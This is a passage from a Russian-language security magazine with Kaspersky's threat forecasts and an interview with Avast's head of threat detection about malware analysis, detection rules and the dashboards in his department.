*«Умные устройства и физические локации, например умные парки, которые собирают данные, очень удобны. Но людям становится сложнее контролировать свою приватность в сети. Воз можно, что хакеры будут больше интересоваться компаниями, собирающими данные: так они смогут получить больше данных для продажи в даркнете», — объясняет ИБ*‑*специалистка Анна Широкова.*

#### **«Лаборатория Касперского»**

Специалисты компании называют 2019 год годом атак вымогателей на муниципальные службы и отмечают, что эта тенденция, скорее всего, сох‐ ранится в 2020-м. Более того, злоумышленники все чаще выбирают своими целями организации, которые готовы заплатить значительные суммы за вос‐ становление данных. Исследователи назвали этот метод «целевым вымога‐ тельством». Подобные атаки становятся все агрессивнее, и возможно, что вскоре вместо блокировки файлов злоумышленники также начнут угрожать их публикацией.

Операции под ложным флагом давно стали важным тактическим элемен‐ том для многих APT-групп, и, по мнению экспертов, эта тенденция продолжится в будущем: преступные группы будут стремиться не только избежать установления их авторства, но и выставить виноватым кого‐то другого. Для данных целей могут, например, использоваться установленные бэкдоры, которые ассоциируются с другими APT-группировками. Злоумышленники могут не только использовать чужой код, но и намеренно сливать свой, чтобы им воспользовались другие группировки и тем самым еще больше запутали общую картину.

Ожидают в компании и роста числа атак на инфраструктуру. Так, в пос‐ ледние годы эксперты наблюдали целый ряд атак на объекты критически важ‐ ной инфраструктуры, и, как правило, они были связаны с определенными геополитическими целями. Заражение промышленных объектов пока происхо дит по большей части из‐за «традиционных» вредоносных программ, но сам факт заражений показывает, какими уязвимыми могут быть такие предприятия. Маловероятно, что целевые атаки на объекты критически важной инфраструктуры когда‐нибудь станут основным полем деятельности киберпреступников. Но геополитические конфликты разворачиваются на фоне нарастающего взаимопроникновения физического мира и кибер‐ мира, и такие кампании предоставляют правительствам способ возмездия на стыке дипломатии и военных действий.

Так как виртуальная жизнь пользователей переместилась из персональных компьютеров в мобильные устройства, некоторые злоумышленники это заметили и быстро принялись разрабатывать методы атак на новые цели.

Мало того что объемы хранящихся данных постоянно растут — возникает опасность утечек особо чувствительных данных, в частности биометрических. Также широко обсуждаемые случаи создания подделок с помощью ней‐ росетей (дипфейки) повышают вероятность таких инцидентов, особенно в сочетании с менее очевидными аудио‐ и видеовекторами. Не стоит забывать о возможности автоматизировать такие методы, а также применить ИИ для профилирования жертв и создания таких информационных подделок. Эти способы очень похожи на то, как используют социальные сети в ходе предвыборной агитации. Эта технология уже применяется, и эксперты уве‐ рены, что рано или поздно злоумышленники тоже начнут ее эксплуатировать.

#### ОДНОЙ СТРОКОЙ

Средняя утечка данных обходится компании в 3 920 000 долларов

Facebook — самое скачиваемое приложение десятилетия

Попав в сеть, данные банковских карт оказываются в руках злоумышленников через два часа

Пароли password и 123456 по‐прежнему одни из самых популярных

Влияние майнинговой малвари снизилось на 70%

Более 60% всей спамерской активности генерируют США, Россия и Украина

Только 5,5% уязвимостей действительно используются для реальных атак

С 2015 года атаки хактивистов сократились на 95%

С июля по сентябрь 2019 года Google отправила более 12 тысяч предупреждений, оповещая пользователей о «правительственных» атаках



В конце октября компания Avast провела мероприятие CyberSec & AI, в честь которого в штаб-квартиру компании в Праге были приглашены журналисты из разных стран. Я тоже посетил это мероприятие и посмотрел на то, как делают знаменитые на весь мир антивирусные продукты. А одной из наиболее интересных бесед был рассказ главы УГРОЗ Михала детектирования ГРУППЫ Салата о том, как в Avast работают с малварью.





#### **INFO**

Читай также интервью с CISO компании Avast Джайлой Балу, где она рассказала о недавней атаке и о том, как непросто в таких случаях полностью ликвидировать последствия.

Живой иллюстрацией к этой беседе стало табло из полутора десятков мониторов, которое висит на стене в отделе Михала и демонстрирует разные показатели, связанные с детектированием малвари и обновлением антивирусных баз. Мы прошлись по наиболее интересным графикам и обсудили связанные с ними реалии.



#### - Расскажите, чем каждый день занимается ваш отдел?

— Наша ежедневная работа — это идти в интернет и искать новые виды малвари, новые техники, которые эксплуатируются атакующими, и защищать наших пользователей при помощи детектирования и прочих активных мер. Мы должны не отставать, а еще лучше - быть немного впереди атакующих и знать, как именно они используют (или ломают) технологии.

#### - Как именно происходит процесс сбора сэмплов?

- В первую очередь это анализ файлов. Если мы детектировали малварь и у нас нет для нее никаких меток, мои ребята загружают ее в дебаггер и начинают разбирать, что она делает, какие API вызывает.

#### - Какие дебаггеры вы используете?

— Преимущественно IDA Pro, мы закупили лицензии на него. Некоторые предпочитают x64dbg или WinDbg, но все зависит от того, с чем именно понадобится работать и кто с чем лучше знаком.

#### - Hydra еще не пробовали?

- Некоторые ребята смотрели его, и остались очень довольны тем, что его можно приспособить для необычных процессорных архитектур. В частности, один из наших исследователей использовал эту возможность, чтобы решить СТЕ. Вообще я за то, чтобы каждый применял в работе те инструменты и способы, которые ему удобны. Некоторые, например, могут почти всегда обходиться статическим анализом, другие предпочитают динамический. Я стараюсь не настаивать на чем-то определенном в таких случаях.

#### - После того, как вы получили файл, и узнали, что он делает и как работает, какой следующий шаг?

- Следующий шаг - найти характерные признаки, которые позволят детектировать эту малварь. Это могут быть адреса серверов С&С, ключи, какие-то другие признаки, характерные для используемых способов коммуникации. У нас есть два типа правил - одни для бэкенда, они помогают маркировать малварь, другие — правила детектирования для эндпоинтов, они уже работают на компьютерах пользователей. Причина такого разделения в том, что вирусописатели всегда проверяют свою малварь на всех доступных антивирусах, чтобы снизить вероятность детекта. Поведенческий анализ, который работает у нас в облаке и недоступен по запросу, тоже дает дополнительное небольшое преимущество.

#### — Пока я стоял здесь, я разглядывал ваше табло. Сначала решил, что оно по большей части декоративное, но чем больше смотрел, тем интереснее становилось. Не могли бы вы устроить небольшой тур и рассказать, какие графики наиболее полезны в реальности?

- Я все же вынужден признаться, что табло действительно больше декоративное, потому что для всей этой информации настроены оповещения. Если что-то пойдет не так, то человек, который отвечает за эту вещь, быстро узнает о произошедшем. Вот, например, можно увидеть, что были проблемы с выходом апдейта, и понадобилось 10 минут для их устранения.



Вообще, потоковые обновления (streaming updates) — это фактические небольшие пакеты данных, которые мы получаем при детектировании малвари. Мы тестируем каждый детект и проверяем, будет ли он работать на тех файлах, на которых должен, и не задевает ли что-то, что мы считаем чистым. Каждая колонка со знаком плюса здесь означает добавленные срабатывания, а с минусом — удаленные. Удаляем мы их тогда, когда узнаем о ложноположительном срабатывании или о том, что правила накладываются друг на друга. Колонки UR - это, например, детект по URL. Если мы убеждаемся, что сервер больше не распространяет малварь, мы удаляем из базы его адрес. Графики сверху — говорят о поддержке старых версий. Мы поддерживаем многие версии Windows, которые уже объявлены устаревшими или скоро пополнят этот список. Там работают старые версии Avast. Мы, конечно, не рассчитываем на то, что все всегда будут обновляться на новую версию с ее выходом. Поэтому мы следим в том числе и за их работой. Дальше мы видим размер VPS (так мы называем антивирусную базу)

для разных версий. Мы стараемся по возможности уменьшать ее.

#### - Как вы этого достигаете?

- Если новое правило более широкое или более эффективное, мы исключаем старые, более узкие правила. Дважды в день выходит полное обновление базы. Например, если кто-то уехал на каникулы и потом вернулся, он получит обновление в наиболее компактном виде.

#### - Что произошло вот здесь в 8:20, график StatsSubmits

connections? – Мы выпустили обновление базы с эвристическими правилами, которые направлены на поиск чего-то конкретного. Соответственно, выросло число соединений, поступающих от клиентов, которые нам сообщают о находках.



#### - А вот эти три разноцветные панели что означают?

— Это штука, которую мы называем Cyber Capture, это сканер, который работает у нас на бэкенде. Мы его используем для самых новых файлов. Если пользователь - это первый человек во всем мире, который запускает этот файл, мы ему предлагаем отправить этот файл на анализ. Если он согласится, то мы можем проверить поведение в контролируемом окружении и понять, что это такое. Зачастую новые файлы - это либо апдейты софта, которые скоро увидят и другие пользователя, либо малварь. В таком случае ты можешь быть единственным, кто видит эту конкретную версию, либо это началась новая кампания.

#### $-$  А номер  $-$  это..

— Это хеш. Номера здесь берутся из OdinBox. Это средство на основе машинного обучения, которое кластеризует файлы, чтобы найти закономерности. Номер здесь — это версия кластеризации. Например, вот это версия номер 83. Второй номер - номер кластера, то есть группы файлов. Третий номер - это тип кластеризации, который мы использовали для создания модели. У нас есть несколько моделей, и мы их сменяем время от времени. Цветовое разделение здесь означает разные варианты решений при детектировании. Зеленые — «чистые» файлы, красные — малварь. Вот этот большой красный квадрат — это явно малварь одной группы, раз она объединена в один кластер. Кстати, явно что-то необычное, потому что кластеры вирусных семейств чаще всего имеют примерно одинаковый размер.

#### - Это не червь Brontok из вот того графика?

- Нет, это будет что-то новое, потому что кластеры - только по новым видам файлов. Что до желтого квадрата, то это подозрительные файлы. Либо какие-то инсталляторы, которые пытаются что-то протащить в систему, либо утилиты из «серой зоны», которые можно считать или не считать малварью в зависимости от точки зрения. Пользователь в таких случаях сам решает, как ему поступить.

#### — Раз уж мы заговорили о вот этих хит-парадах малвари (Top detections и Top malware files), расскажите, в чем разница между ними.

— Они основаны на двух разных метриках. Top detections — это признаки, по которым выявлена малварь. Например, CVE-2017-0144 - это уязвимость Eternal Blue, и она часто встречается несмотря на то, что многие компьютеры уже запатчены. И все равно мы видим много уязвимых машин и заражений. Как мы видим, прямо сейчас — более двух миллионов попыток. Популярность в колонке рядом — это наша метрика, которая позволяет понять, насколько часто статистически встречаются инциденты с тем же названием детекта. А строки с одинаковыми названиями (например, Mandang) мы видим, потому что технически детекты на основе разных признаков считаются разными.



Второй топ, Top malware files основан на файлах. Один детект может покрывать несколько файлов и наоборот - один файл может вызывать несколько детектирований. Так что это просто слегка другой способ смотреть на то же самое.



Цветные квадратики здесь — это визуальное представление хеша файла, так проще работать с ними. Те же графики, кстати, доступны с компьютера, и там можно кликнуть по хешу и посмотреть подробности: как часто мы видим этот файл, как много пользователей с ним сталкиваются, когда мы его увидели впервые и прочую статистику и ссылки на полезные вещи вроде результатов динамического анализа.

I NK Runn

Колонка Prevalence — это как раз число пользователей, у которых был этот файл. Например, вот эту адварь RelevantKnowledge попытались запустить 903 тысячи пользователей. Но иногда это очень маленькие цифры. Например, вот тут мы видим единицу в графе Prevalence и 262 в графе Popularity, это значит, что какой-то пользователь безуспешно пытался открыть этот файл 262 раза. Часто люди просто продолжают кликать на файл, потому что не понимает, почему антивирус не дает его запускать (хоть он, конечно, показывает сообщение об угрозе). Но бывает, что пользователь не верит или думает, что скачал файл из доверенного источника и все должно быть нормально.

#### — Переходим к главной показухе. Вот это табло с картой, где показано кто и кого атакует в реальном времени. Насколько это показательно в реальности?

- Ну да, карта и вот этот земной шар, конечно, выглядят наиболее круто. В реальности это данные только одного движка, самого первого уровня защиты. То есть то, что мы блокируем еще до того, как оно проникает на компьютер. Это срабатывания Web Shield, которые происходят, когда мы заранее знаем, что файл вредоносный. По цвету линий заметно, что большая часть — это заблокированные URL. Для нас это наиболее эффективный подход: если мы видим, что файл приходит по одной и той же ссылке, мы блокируем ее. Кстати, если бы мы показали на этом экране все угрозы, то он был бы просто плотно покрыт линиями.

